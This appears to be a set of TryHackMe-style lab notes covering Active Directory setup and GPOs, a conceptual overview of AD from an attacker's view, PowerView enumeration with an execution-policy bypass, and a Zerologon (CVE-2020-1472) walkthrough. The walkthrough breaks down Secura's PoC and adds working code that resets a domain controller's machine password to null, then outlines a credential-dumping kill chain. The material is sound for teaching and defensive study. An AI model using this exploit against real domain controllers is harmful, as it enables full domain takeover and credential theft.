Time to create some users and groups! To do so right-click on the Users OU and go to New > User and fill in the information required.
Click Next and set a password for the user.
The reason I checked only "Password never expires" is because I do not want the password to expire after a period of time (the default period of time in AD is 42 days). In a production environment, you would probably check "User must change password at next logon" so the user can set a password he desires after you created his AD account.
Since the password can be set to expire after a period of time it would be a bad idea to check the "User cannot change password" because he won't be able to reset the password and you will have to manually intervene.
As for the last box "Disable account" it's obvious the action that will take place. It will disable the user account. You might want to disable a user account in case he has a leave (let's say 6 months leave) and you do not want him or any other colleague or malicious entity to use his account.
Click on Next and you will be shown the account information and click Finish to finish the account creation.
Note: The username that is going to be used by the user in order to authenticate is the one you set in the User Logon Name.
You've successfully created your first AD user. Now, create two more users and name them as you wish.
We should have three users in the AD:
Let's move to the Groups OU. Right click on the OU > New > Group.
I named the group Admins and clicked OK to create it.
Then I created another group named RDP Access.
And finally using the same method create one more group named No RDP Access.
We should have the following groups in AD:
To assign a user to a group you can do that in two ways:
Right-clicking a user > Add to a group
2. Double-clicking a group > click on Members tab > Add
Using the first method let's add Albert Einstein to the Admins group. A window will be prompted to search for an object in the AD. You can type in the Enter object name to select field the name of the group created (in my case Admins), click Check Names, and OK to add the user to the specified group.
Proceed to add one of the created users to the RDP Access group and the other to the No RDP Access group.
Another thing to keep in mind is that an object can be a member of another object (Ex: A group can be a member of another group).
We added Albert Einstein to a group named Admins. Let's add the Admins group to the Domain Admins group. To do that we can right-click on Admins group > Add to a group and search for Domain Admins and press OK.
As we've done with Albert Einstein's account, add both RDP Access and No RDP Access groups to the Remote Desktop Users group
Note: Even though adding the No RDP Access group to the RDP Users group the No RDP Access group can be blocked using GPO. This will be done in the next task (Creating your first GPO).
¶ Creating a GPO
A GPO or a Group Policy Object is a feature of Active Directory that adds additional controls to user accounts and computers.
Group Policy settings including local settings, site-wide settings, domain-level settings and settings applied to organizational units.
To create a GPO we need to go to Tools > Group Policy Management inside the Server Manager.
Right-click on "Group Policy Objects" and create a new object. I will name mine "Groups GPO".
To edit the GPO right-click on it > Edit.
For the purpose of this demo, we will set different permissions for the groups recently created.
First, let's let users authenticate using RDP. To do so, go to Policies > Windows Settings > Security Settings > Local Policies > Users Right Assignment and double click on Allow log on through Remote Desktop Services.
Select Define these policy settings > Add user or group > Browse
Search for Admins and RDP Access groups and click OK > OK to add them.
To block a user or a group to login using RDP we can do that by double-clicking Deny log on through Remote Desktop Services and adding No RDP Access group in there.
We can close the editor and go back to our Group Policy Management console/tab/panel. In order to make the policy apply, we have to link the GPO to the root of the domain (thm.lab). To do that right-click on Domain Controllers OU > Link an existing GPO and select the GPO you created (Groups GPO in my case) and press OK.
To apply the GPO open a CMD as an administrator (right-click on it > Run as administrator) and type the following: gpupdate /force and wait for the policy to apply.
Testing the GPO
Let's try to RDP into the machine using each user and see the different level of access each has.
The first user I'm going to login is Albert Einstein which has Domain Admin rights. The logon is successful. Open a CMD as admin and type "whoami".
As noticed we were able to start an elevated CMD.
Sign out and log in using the account added to RDP Access group (In my case Jim Carrey).
Try prompting an elevated CMD (Right-click on CMD > Run as administrator). You notice that UAC (User Account Control) asks for admin credentials. If you try entering the credentials (username and password) of the account you are currently logged in you will notice the CMD prompt will not pop out. This happens because you are a simple user on the machine, not an administrator.
Note: You can spawn the shell if you use an administrator credential (in my case Albert Einstein).
Lastly, try logging in with the account added to the No RDP Access. You will get the following error:
This happens because even though the No RDP Access group has been added to the Remote Desktop Users group using the GPO earlier created he have blocked RDP access to the users that are in that group.

¶ Active Directory basics
Active Directory is the directory service for Windows Domain Networks. It is used by many of today's top companies and is a vital skill to comprehend when attacking Windows.
It is recommended to have knowledge of basic network services, Windows, networking, and Powershell.
The detail of specific uses and objects will be limited as this is only a general overview of Active Directory. For more information on a specific topic look for the corresponding room or do your own research on the topic.
Caylent Isometric Illustration by Felix Oppenheimer on Dribble
What is Active Directory? -
Active Directory is a collection of machines and servers connected inside of domains, that are a collective part of a bigger forest of domains, that make up the Active Directory network. Active Directory contains many functioning bits and pieces, a majority of which we will be covering in the upcoming tasks. To outline what we'll be covering take a look over this list of Active Directory components and become familiar with the various pieces of Active Directory:
- Domain Controllers
- Forests, Trees, Domains
- Users + Groups
- Trusts
- Policies
- Domain Services
All of these parts of Active Directory come together to make a big network of machines and servers. Now that we know what Active Directory is let's talk about the why?
Why use Active Directory? -
The majority of large companies use Active Directory because it allows for the control and monitoring of their user's computers through a single domain controller. It allows a single user to sign in to any computer on the active directory network and have access to his or her stored files and folders in the server, as well as the local storage on that machine. This allows for any user in the company to use any machine that the company owns, without having to set up multiple users on a machine. Active Directory does it all for you.
Now that we know the what and the why of Active Directory let's move on to how it works and functions.
¶ Physical Active Directory
The physical Active Directory is the servers and machines on-premise, these can be anything from domain controllers and storage servers to domain user machines; everything needed for an Active Directory environment besides the software.
Domain Controllers -
A domain controller is a Windows server that has Active Directory Domain Services (AD DS) installed and has been promoted to a domain controller in the forest. Domain controllers are the center of Active Directory -- they control the rest of the domain. I will outline the tasks of a domain controller below:
holds the AD DS data store
handles authentication and authorization services
replicate updates from other domain controllers in the forest
Allows admin access to manage domain resources
AD DS Data Store -
The Active Directory Data Store holds the databases and processes needed to store and manage directory information such as users, groups, and services. Below is an outline of some of the contents and characteristics of the AD DS Data Store:
Contains the NTDS.dit - a database that contains all of the information of an Active Directory domain controller as well as password hashes for domain users
Stored by default in %SystemRoot%\NTDS
accessible only by the domain controller
That is everything that you need to know in terms of physical and on-premise Active Directory. Now move on to learn about the software and infrastructure behind the network.
¶ The forest
The forest is what defines everything; it is the container that holds all of the other bits and pieces of the network together -- without the forest all of the other trees and domains would not be able to interact. The one thing to note when thinking of the forest is to not think of it too literally -- it is a physical thing just as much as it is a figurative thing. When we say "forest", it is only a way of describing the connection created between these trees and domains by the network.
Forest Overview -
A forest is a collection of one or more domain trees inside of an Active Directory network. It is what categorizes the parts of the network as a whole.
The Forest consists of these parts which we will go into farther detail with later:
- Trees - A hierarchy of domains in Active Directory Domain Services
- Domains - Used to group and manage objects
- Organizational Units (OUs) - Containers for groups, computers, users, printers and other OUs
- Trusts - Allows users to access resources in other domains
- Objects - users, groups, printers, computers, shares
- Domain Services - DNS Server, LLMNR, IPv6
- Domain Schema - Rules for object creation
¶ Users and Groups
The users and groups that are inside of an Active Directory are up to you; when you create a domain controller it comes with default groups and two default users: Administrator and guest. It is up to you to create new users and create new groups to add users to.
Image by raphaelsilva from Pixabay
Users Overview -
Users are the core to Active Directory; without users why have Active Directory in the first place? There are four main types of users you'll find in an Active Directory network; however, there can be more depending on how a company manages the permissions of its users. The four types of users are:
- Domain Admins - This is the big boss: they control the domains and are the only ones with access to the domain controller.
- Service Accounts (Can be Domain Admins) - These are for the most part never used except for service maintenance, they are required by Windows for services such as SQL to pair a service with a service account
- Local Administrators - These users can make changes to local machines as an administrator and may even be able to control other normal users, but they cannot access the domain controller
- Domain Users - These are your everyday users. They can log in on the machines they have the authorization to access and may have local administrator rights to machines depending on the organization.
Image by raphaelsilva from Pixabay
Groups Overview -
Groups make it easier to give permissions to users and objects by organizing them into groups with specified permissions. There are two overarching types of Active Directory groups:
- Security Groups - These groups are used to specify permissions for a large number of users
- Distribution Groups - These groups are used to specify email distribution lists. As an attacker these groups are less beneficial to us but can still be beneficial in enumeration
Default Security Groups -
There are a lot of default security groups so I won't be going into too much detail of each past a brief description of the permissions that they offer to the assigned group. Here is a brief outline of the security groups:
- Domain Controllers - All domain controllers in the domain
- Domain Guests - All domain guests
- Domain Users - All domain users
- Domain Computers - All workstations and servers joined to the domain
- Domain Admins - Designated administrators of the domain
- Enterprise Admins - Designated administrators of the enterprise
- Schema Admins - Designated administrators of the schema
- DNS Admins - DNS Administrators Group
- DNS Update Proxy - DNS clients who are permitted to perform dynamic updates on behalf of some other clients (such as DHCP servers).
- Allowed RODC Password Replication Group - Members in this group can have their passwords replicated to all read-only domain controllers in the domain
- Group Policy Creator Owners - Members in this group can modify group policy for the domain
- Denied RODC Password Replication Group - Members in this group cannot have their passwords replicated to any read-only domain controllers in the domain
- Protected Users - Members of this group are afforded additional protections against authentication security threats. See http://go.microsoft.com/fwlink/?LinkId=298939 for more information.
- Cert Publishers - Members of this group are permitted to publish certificates to the directory
- Read-Only Domain Controllers - Members of this group are Read-Only Domain Controllers in the domain
- Enterprise Read-Only Domain Controllers - Members of this group are Read-Only Domain Controllers in the enterprise
- Key Admins - Members of this group can perform administrative actions on key objects within the domain.
- Enterprise Key Admins - Members of this group can perform administrative actions on key objects within the forest.
- Cloneable Domain Controllers - Members of this group that are domain controllers may be cloned.
- RAS and IAS Servers - Servers in this group can access remote access properties of users
¶ Trust and policies
Trusts and policies go hand in hand to help the domain and trees communicate with each other and maintain "security" inside of the network. They put the rules in place of how the domains inside of a forest can interact with each other, how an external forest can interact with the forest, and the overall domain rules or policies that a domain must follow.
Domain Trusts Overview -
Trusts are a mechanism in place for users in the network to gain access to other resources in the domain. For the most part, trusts outline the way that the domains inside of a forest communicate to each other, in some environments trusts can be extended out to external domains and even forests in some cases.
There are two types of trusts that determine how the domains communicate. I'll outline the two types of trusts below:
Directional - The direction of the trust flows from a trusting domain to a trusted domain
Transitive - The trust relationship expands beyond just two domains to include other trusted domains
The type of trusts put in place determines how the domains and trees in a forest are able to communicate and send data to and from each other when attacking an Active Directory environment you can sometimes abuse these trusts in order to move laterally throughout the network.
Domain Policies Overview -
Policies are a very big part of Active Directory, they dictate how the server operates and what rules it will and will not follow. You can think of domain policies like domain groups, except instead of permissions they contain rules, and instead of only applying to a group of users, the policies apply to a domain as a whole. They simply act as a rulebook for Active Directory that a domain admin can modify and alter as they deem necessary to keep the network running smoothly and securely. Along with the very long list of default domain policies, domain admins can choose to add in their own policies not already on the domain controller, for example: if you wanted to disable windows defender across all machines on the domain you could create a new group policy object to disable Windows Defender. The options for domain policies are almost endless and are a big factor for attackers when enumerating an Active Directory network. I'll outline just a few of the many policies that are default or you can create in an Active Directory environment:
Disable Windows Defender - Disables windows defender across all machine on the domain
Digitally Sign Communication (Always) - Can disable or enable SMB signing on the domain controller
¶ Active Directory Services and Authentication
The Active Directory domain services are the core functions of an Active Directory network; they allow for management of the domain, security certificates, LDAPs, and much more. This is how the domain controller decides what it wants to do and what services it wants to provide for the domain.
Tools by Ana Miminoshvili on Dribble
Domain Services Overview -
Domain Services are exactly what they sound like. They are services that the domain controller provides to the rest of the domain or tree. There is a wide range of various services that can be added to a domain controller; however, in this room we'll only be going over the default services that come when you set up a Windows server as a domain controller. Outlined below are the default domain services:
LDAP - Lightweight Directory Access Protocol; provides communication between applications and directory services
Certificate Services - allows the domain controller to create, validate, and revoke public key certificates
DNS, LLMNR, NBT-NS - Domain Name Services for identifying IP hostnames
Domain Authentication Overview -
The most important part of Active Directory -- as well as the most vulnerable part of Active Directory -- is the authentication protocols set in place. There are two main types of authentication in place for Active Directory: NTLM and Kerberos. Since these will be covered in more depth in later rooms we will not be covering past the very basics needed to understand how they apply to Active Directory as a whole. For more information on NTLM and Kerberos check out the Attacking Kerberos room - https://tryhackme.com/room/attackingkerberos.
Kerberos - The default authentication service for Active Directory uses ticket-granting tickets and service tickets to authenticate users and give users access to other resources across the domain.
NTLM - default Windows authentication protocol uses an encrypted challenge/response protocol
The Active Directory domain services are the main access point for attackers and contain some of the most vulnerable protocols for Active Directory, this will not be the last time you see them mentioned in terms of Active Directory security.
¶ Active Directory in the Cloud
Recently there has been a shift in Active Directory pushing the companies to cloud networks for their companies. The most notable AD cloud provider is Azure AD. Its default settings are much more secure than an on-premise physical Active Directory network; however, the cloud AD may still have vulnerabilities in it.
Azure Active Directory Icon by Icons8
Azure AD Overview -
Azure acts as the middle man between your physical Active Directory and your users' sign on. This allows for a more secure transaction between domains, making a lot of Active Directory attacks ineffective.
Cloud Security Overview -
The best way to show you how the cloud takes security precautions past what is already provided with a physical network is to show you a comparison with a cloud Active Directory environment:
| Windows Server AD | Azure AD |
| LDAP | Rest APIs |
| NTLM | OAuth/SAML |
| Kerberos | OpenID |
| OU Tree | Flat Structure |
| Domains and Forests | Tenants |
| Trusts | Guests |
This is only an overview of Active Directory in the cloud so we will not be going into detail of any of these protocols; however, I encourage you to go out and do your own research into these cloud protocols and how they are more secure than their physical counterparts, and if they themselves come with vulnerabilities.
¶ Lab with powerview
PowerView Setup -
1.) cd Downloads - navigate to the directory PowerView is in
2.) powershell -ep bypass - load a powershell shell with execution policy bypassed
3.) . .\PowerView.ps1 - import the PowerView module
Lab Overview -
I will help you with a few commands the rest is up to you. Use the following cheatsheet here to find what you need. You should have enough knowledge of Active Directory now to investigate the machine's internals on your own.
Example Commands:
Get-NetComputer -fulldata | select operatingsystem - gets a list of all operating systems on the domain
Get-NetUser | select cn - gets a list of all users on the domain
You can find a cheatsheet for Powerview here by HarmJ0y.
Now you are on your own use the cheatsheet and hints to help you find the rest of the commands and get hands-on with Active Directory.
¶ Zerologon
The purpose of this room is to shed light on the ZeroLogon vulnerability within an educational focus. This is done such that defenders can better understand the threat faced herein. The ZeroLogon vulnerability is approached from a "Proof of Concept" emphasis, providing a breakdown of the vulnerable method within this issue. TryHackMe does not condone illegal actions taken on the part of the individual.
Zero Logon - The Zero Day Angle
About The vulnerability -
On September 14, Secura released a whitepaper for CVE-2020-1472, that allowed an attacker to go from Zero to Domain Admin in approximately one minute. They dubbed this vulnerability Zero Logon.
Zero Logon is a purely statistics based attack that abuses a feature within MS-NRPC (Microsoft NetLogon Remote Protocol), MS-NRPC is a critical authentication component of Active Directory that handles authentication for User and Machine accounts. In short -- the attack mainly focuses on a poor implementation of Cryptography. To be more specific, Microsoft chose to use AES-CFB8 for a function called ComputeNetlogonCredential, which is normally fine, except they had hard coded the Initialization Vector to use all zeros instead of a random string. When an attacker sends a message only containing zeros with the IV of zero, there is a 1-in-256 chance that the Ciphertext will be Zero.
But how is that useful to us? We'll touch on that note in the following sections.
About Machine Accounts -
Normally, if we tried a statistics based attack on any user account, we would get locked out. This is not the case if we apply this principal to machine accounts. Machines accounts behave in a much different way than standard user accounts. They have no predefined account lockout attempts because a 64+ character alpha numeric password is normally used to secure them, making them very difficult to break into. They're not meant to be accessed by an end user by any means. In certain circumstances, we can dump the machine account password using a tool like Mimikatz, but if we're at that point, we've already compromised the machine -- and we're looking for persistence within the domain, not lateral movement.
Abusing the Vulnerability -
Machine accounts often hold system level privileges which we can use for a variety of things. If you're not familiar with Active Directory, we can take the Domain Controller's Machine Account and attempt to use the granted authentication in conjunction with Secretsdump.py (SecretsDump is a password dumping utility like Mimikatz, except it lives on the Network instead of the host) to dump all of the passwords within the domain. At this point we have a rough kill chain starting to form:
Use Zero Logon to bypass authentication on the Domain Controller's Machine Account -> Run Secretsdump.py to dump credentials -> Crack/Pass Domain Admin Hashes -> ??? -> Profit
Analyzing the MS-NRPC Logon Process -
At this point, we know a vulnerability exists, but we're not quite sure how to exploit it yet. We'll be covering that soon, but what we do know there's a vulnerability within the way Microsoft handles Authentication within ComputeNetLogonCredetial function of MS-NRPC. To better understand the vulnerability, we need to do a bit of a deeper dive on how Microsoft handles authentication to NRPC.
To analyze where the vulnerability occurs, we'll be using the Diagram provided by Secura as well as Microsoft Documentation to decipher the magic behind Zero Logon. The sources can be found at the bottom of this task.
Source: Secura
Step 1. The client creates a NetrServerReqChallenge and sends it off [Figure 1. Step 1]. This contains the following values:
1. The DC
2. The Target Device (Also the DC, in our case)
3. A Nonce (In our case is 16 Bytes of Zero).
Step 2. The server receives the NetrServerReqChallenge, the server will then generate it's own Nonce (This is called the Server Challenge), the server will send the Server Challenge back. [Figure 1. Step 2]
Step 3. The client (us) will compute it's NetLogon Credentials with the Server Challenge provided [Figure 1. Step 3]. It uses the NetrServerAuthenticate3 method which requires the following parameters:
1. A Custom Binding Handle (Impacket handles this for us, it's negotiated prior)
2. An Account Name (The Domain Controller's machine account name. ex: DC01$)
3. A Secure Channel Type (Impacket sort of handles this for us, but we still need to specify it: [nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel])
4. The Computer Name (The Domain Controller ex: DC01)
5. The Client Credential String (this will be 8 hextets of \x00 [16 Bytes of Zero])
6. Negotiation Flags (The following value observed from a Win10 client with Sign/Seal flags disabled: 0x212fffff Provided by Secura)
Step 4. The server will receive the NetrServerAuthenticate request and will compute the same request itself using it's known, good values. If the results are good, the server will send the required info back to the client. [Figure 1. Step 4.]
At this point the attempt to exploit the Zero Logon vulnerability is under way. The above steps above will be looped through a certain number of times to attempt to exploit the Zero Logon vulnerability. The actual exploit occurs at Step 3 and 4, this where we're hoping for the Server to a have the same computations as the client. This is where are 1-in-256 chance comes in.
Step 5. If the server calculates the same value, the client will re-verify and once mutual agreement is confirmed, they will agree on a session key. The session key will be used to encrypt communications between the client and the server, which means authentication is successful. [Figure 1. Step 5]
From there, normal RPC communications can occur.
Sources -
1. Tom Tervoort of Secura - https://www.secura.com/pathtoimg.php?id=2055
1. Microsoft - https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-nrpc/7b9e31d1-670e-4fc5-ad54-9ffff50755f9
2. Microsoft - https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-nrpc/3a9ed16f-8014-45ae-80af-c0ecb06e2db9
Impacket Installation
Git Clone Impacket -
As a prior warning, Impacket can be quite fussy when it comes to some modules within nrpc.py, because of this, we recommend using the TryHackMe Attack Box. This will make the exploit run faster, additionally, we can attempt to provide better support via the Attack Box. Additionally, we are going to be using a Virtual Environment to Install Impacket. The instructions to install Impacket are as follows:
|
python3 -m pip install virtualenv python3 -m virtualenv impacketEnv source impacketEnv/bin/activate pip install git+https://github.com/SecureAuthCorp/impacket |
After executing these commands, you should be placed within a Python3 Virtual Environment that will be compatible to modify the PoC to exploit Zero Logon.
Modifying and Weaponizing the PoC
PoC and You -
Proof of Concepts are incredibly important to every exploit, without them, the exploit's are almost entirely theoretical. Fortunately, Secura was able to provide a working Proof of Concept for Zero Logon that was 90% of the way there. We simply need to make an additional call to change the password to a null value, recall Figure 3 from Task 1, Secura was even kind enough to give us the method that we need to call (NetrServerPasswordSet2). Looking up the method within the Microsoft Documentation, it's very similar to hNetSeverAuthenticate3, so we're going to re-use some of the same variables from that, as well as the structure.
Analyzing the PoC -
Before we continue any further, you should download the PoC from Secura, which can be found here:
https://raw.githubusercontent.com/SecuraBV/CVE-2020-1472/master/zerologon_tester.py
The script may seem quite daunting at first, but it's quite simple, if you think back to Figure 1 from Task 1, you'll quickly see how it all starts to fit together. Let's start by breaking the PoC down. We're going to be this in order of execution/importance so it's easier to digest:
Lines 3 - 13
|
from impacket.dcerpc.v5 import nrpc, epm from impacket.dcerpc.v5.dtypes import NULL from impacket.dcerpc.v5 import transport from impacket import crypto
import hmac, hashlib, struct, sys, socket, time from binascii import hexlify, unhexlify from subprocess import check_call MAX_ATTEMPTS = 2000 |
Lines 1-4 import the required modules from Impacket, specifically the NRPC, EPM, Crypto, and Transport libraries. Additionally, on lines 6-8 a handful of other misc libraries are also imported, however, the Impacket libraries are the star of the show here. Lastly, on line 9, we're defining a constant (similar to a variable, but never changes) that sets the maximum number of retries for Zero Logon to 2000.
Lines 76 - 86
|
if __name__ == '__main__': if not (3 <= len(sys.argv) <= 4): print('Usage: zerologon_tester.py <dc-name> <dc-ip>\n') print('Tests whether a domain controller is vulnerable to the Zerologon attack. Does not attempt to make any changes.') print('Note: dc-name should be the (NetBIOS) computer name of the domain controller.') sys.exit(1) else: [_, dc_name, dc_ip] = sys.argv
dc_name = dc_name.rstrip('$') perform_attack('\\\\' + dc_name, dc_ip, dc_name) |
Next we skipped down to the very bottom of the script so some other variables will make sense later, Line 1 is essentially declaring a main function within Python, Line 2 we are checking for the amount of parameters, and ensuring that it's exactly 3 (zerologon_tester.py DCNAME IP). Lines 3-5 are printing the help menu only if it's greater than 3 arguments, or less than 2 and exiting. If the required arguments are supplied, on line 8 the arguments are being passed into two variables: dc_name, and dc_ip. After the arguments are passed, dc_name is being stripped of the "$" character, as the dc_name variable shouldn't have it. The user account name should however. Afterwards, it's passing the variables two variables and an additional, modified variable into a module called "perform_attack".
Lines 57 - 73
|
def perform_attack(dc_handle, dc_ip, target_computer):
print('Performing authentication attempts...') rpc_con = None for attempt in range(0, MAX_ATTEMPTS): rpc_con = try_zero_authenticate(dc_handle, dc_ip, target_computer)
if rpc_con == None: print('=', end='', flush=True) else: break
if rpc_con: print('\nSuccess! DC can be fully compromised by a Zerologon attack.') else: print('\nAttack failed. Target is probably patched.') sys.exit(1) |
Line 1 is defining where the variables are being passed into for the local function, \\DCNAME is being passed into the dc_handle variable, dc_ip is being passed into dc_ip variable, and dc_name is being passed into the target_computer variable. All of which will be used later, or passed into different modules.
Line 4 sets the variable rpc_con equal to none, this will be kept track of consistently to check and see if authentication is successful, if it's not, the script will continue until 2000 retries is hit. Line 5 is where the actual retries for Zero Logon occurs in the form of a for loop. Line 6 sets the rpc_con variable to the output of a different function called "try_zero_authenticate" with a couple of variables being passed to it, specifically dc_handle, dc_ip, and target_computer. All of which we addressed earlier. The next lines are simply checking if rpc_con is equal to a invalid login attempt, if it is, print =, if not, print success, if 2000 retries is hit: print attack failed.
Lines 20-25
|
def try_zero_authenticate(dc_handle, dc_ip, target_computer):
binding = epm.hept_map(dc_ip, nrpc.MSRPC_UUID_NRPC, protocol='ncacn_ip_tcp') rpc_con = transport.DCERPCTransportFactory(binding).get_dce_rpc() rpc_con.connect() rpc_con.bind(nrpc.MSRPC_UUID_NRPC) |
Line 1 is defining the try_zero_authenticate function and is taking the previously mentioned 3 variables as input, and is passing them into the function. Lines 3-6 are establishing a bind and a session with NRPC over TCP/IP so that we can communicate with the domain controller.
Lines 27-40
|
plaintext = b'\x00' * 8 ciphertext = b'\x00' * 8
flags = 0x212fffff
nrpc.hNetrServerReqChallenge(rpc_con, dc_handle + '\x00', target_computer + '\x00', plaintext) try: server_auth = nrpc.hNetrServerAuthenticate3(rpc_con, dc_handle + '\x00', target_computer + '$\x00', nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel,target_computer + '\x00', ciphertext, flags) |
Line 1 and 2 are establishing two new variables, plaintext and ciphertext containing 16 Bytes of "\x00" which will be used to exploit the Zero Logon vulnerability. Line 4 contains a variable called Flags. These are the default flags observed from a Windows 10 Client (using AES-CFB8) with the Sign and Seal bit disabled (Source/Credit: Secura).
Line 6 is where the fun beings -- This is where Step 1 beings in Figure 1, the client creates a NetrServerReqChallenge containing the following information required by the Microsoft Documentation:
|
NTSTATUS NetrServerReqChallenge( [in, unique, string] LOGONSRV_HANDLE PrimaryName, [in, string] wchar_t* ComputerName, [in] PNETLOGON_CREDENTIAL ClientChallenge, ); |
The Primary Name being the DC Handle, the Computer Name being the Target Computer, and the Client Challenge being 16 bytes of "\x00".
And the client will receive back, which will be used in Figure 1, Step 2:
|
NTSTATUS NetrServerReqChallenge( [out] PNETLOGON_CREDENTIAL ServerChallenge ); |
Lines 8 sets up a try except (we'll see the rest of that in the next few lines), but in line 9 is where we actually attempt to exploit the Zero Logon vulnerability, this would be Figure 1, Step 3. This section requires a fair bit more information, per the Microsoft Documentation for NetrServerAuthenticate3, the following is required:
|
NTSTATUS NetrServerAuthenticate3( [in, unique, string] LOGONSRV_HANDLE PrimaryName, [in, string] wchar_t* AccountName, [in] NETLOGON_SECURE_CHANNEL_TYPE SecureChannelType, [in, string] wchar_t* ComputerName, [in] PNETLOGON_CREDENTIAL ClientCredential, [in, out] ULONG * NegotiateFlags, ); |
On line 9, we supply the DC_Handle as the Primary Name, the Target Computer plus a $ as the Machine Account Name (Recall, Machine accounts do not have lockout policies), the Secure Channel Type as the Secure Channel Type previously established over RPC, the target_computer variable as the ComputerName, the Ciphertext (16 bytes of "\x00" attempting to Abuse Zero Logon, remember there's 1-in-256 chance that the Ciphertext will be the same as the plaintext), and lastly, our flags variable that mimics those of a Windows 10 client machine.
|
NTSTATUS NetrServerAuthenticate3( [out] PNETLOGON_CREDENTIAL ServerCredential, [in, out] ULONG * NegotiateFlags, [out] ULONG * AccountRid ); |
Additionally, we expect to receive two (possibly 3) things back from the Server upon (hopefully) successful exploitation of Zero Logon: The ServerCredential and AccountRid, only one of which we are going to use.
Line 44 - 54
|
assert server_auth['ErrorCode'] == 0 return rpc_con
except nrpc.DCERPCSessionError as ex:
if ex.get_error_code() == 0xc0000022: return None else: fail(f'Unexpected error code from DC: {ex.get_error_code()}.')
except BaseException as ex: fail(f'Unexpected error: {ex}.') |
Line 1 is retrieving the Error Code from the Server_auth variable, or the variable assigned to establish an Authentication Session with the target device. If successful, we're going to return the rpc_con variable which will inform us that we have successfully bypassed Authentication with Zero Logon. Lines 3-12 are simply Error handling lines so the program doesn't break and exit after receiving an error back.
End of Transmission, What's Next? -
And that's all there is to the Proof of Concept. It's not some giant, scary monster. It even successfully exploit the Zero Logon vulnerability for us -- but it stops and doesn't do anything further, so how do we proceed?
Good question, next we need to take a look at the Microsoft Documentation itself and see what we can do to interact with NRPC Itself. If you're not familiar with NRPC, and you're not that technical of an individual, look back at the last step in Task 1, Figure 3 (hint: It tells us what we need to do).
What's It All Mean, Doc? -
After going back and peaking at Figure 3 on Task 1, or researching how to reset a password over RDP, you should have came across the following document:
The document outlines what information is required to change a password over NRPC. The following information is required to do so:
|
NTSTATUS NetrServerPasswordSet2( [in, unique, string] LOGONSRV_HANDLE PrimaryName, [in, string] wchar_t* AccountName, [in] NETLOGON_SECURE_CHANNEL_TYPE SecureChannelType, [in, string] wchar_t* ComputerName, [in] PNETLOGON_AUTHENTICATOR Authenticator, [in] PNL_TRUST_PASSWORD ClearNewPassword ); |
Going back and looking at NetrServerAuthenticate3 and NetrServerPasswordSet2, we already have a handful of the information required, like the Primary Name, Account Name, Secure Channel Type, and the Computer Name. So we simply need two values, the Authenticator and the ClearNewPassword value. Both of these are documented from Microsoft, so lets take a look at the Authenticator first:
|
typedef struct _NETLOGON_AUTHENTICATOR { NETLOGON_CREDENTIAL Credential; DWORD Timestamp; } |
And suddenly we've hit another unknown, NETLOGON_CREDENTIAL. Fortunately, Microsoft does have documentation for NETLOGON_CREDENTIAL as well:
|
typedef struct _NETLOGON_CREDENTIAL { CHAR data[8]; } NETLOGON_CREDENTIAL, *PNETLOGON_CREDENTIAL; |
Per the documentation, NETLOGON_CREDENTIAL can take 8 bytes of data, the second bullet point outlines that "the data field carries 8 bytes of encrypted data, as specified in the Netlogon Credential Computation", fortunately we know this value, thanks to Zero Logon, it's 8 bytes of Zero. In terms of the Timestamp, it's a DWORD value, so it can either be a one or a zero. Zero sounds perfectly find to me.
In order to change the password the Microsoft Documentation states that:
The Netlogon Password consists of 512 bytes of random padding (minus the length of the password, so junk+password) with the last four bytes indicting the length of the password, totaling 516 bytes.
For the simplicity of this room, we can simply supply 516 bytes of all 00 to make a null password. Eventually, we can work towards creating our own custom password, but once again, for simplicity, we're setting it to a null value now.
Level Up -
Now that we know the required arguments to change the password via NRPC, we actually have to implement it in Python. We need to take a look at the nrpc.py module within Impacket to see the required structure for how we can craft a netrServerPasswordSet2 Request:
|
def hNetrServerPasswordSet2(dce, primaryName, accountName, secureChannelType, computerName, authenticator, clearNewPasswordBlob): request = NetrServerPasswordSet2() request['PrimaryName'] = checkNullString(primaryName) request['AccountName'] = checkNullString(accountName) request['SecureChannelType'] = secureChannelType request['ComputerName'] = checkNullString(computerName) request['Authenticator'] = authenticator request['ClearNewPassword'] = clearNewPasswordBlob return dce.request(request) |
As expected, most of the field names are the same as what Microsoft provided, except with some differences. Next, we need to know how to structure the Authenticator portion as well:
|
class NETLOGON_AUTHENTICATOR(NDRSTRUCT): structure = ( ('Credential', NETLOGON_CREDENTIAL), ('Timestamp', DWORD), ) |
The format here is a little bit different compared to the prior, but we'll adjust accordingly when we go to slot it into the PoC, but while we're talking about slotting it into the PoC, where will our added code go?
Our added code will go immediately before "return rpc_con" on line 45. This is where we know we have successful authentication, we want to grab that before we return to the previous function and terminate the RPC connection. Now that we know all the required information that we'll need to add to the PoC, we'll save you the painstaking effort of writing your own code, and you can use the pre-written code below. The above explanations should help aid in understanding it.
The Additional Code we're slotting in:
|
newPassRequest = nrpc.NetrServerPasswordSet2() newPassRequest['PrimaryName'] = dc_handle + '\x00' newPassRequest['AccountName'] = target_computer + '$\x00' newPassRequest['SecureChannelType'] = nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel auth = nrpc.NETLOGON_AUTHENTICATOR() auth['Credential'] = b'\x00' * 8 auth['Timestamp'] = 0 newPassRequest['Authenticator'] = auth newPassRequest['ComputerName'] = target_computer + '\x00' newPassRequest['ClearNewPassword'] = b'\x00' * 516 rpc_con.request(newPassRequest) |
At this point, your code should be good to go, and you should be able to successfully exploit Zero Logon. If you are still having issues, you can use the following code found here:
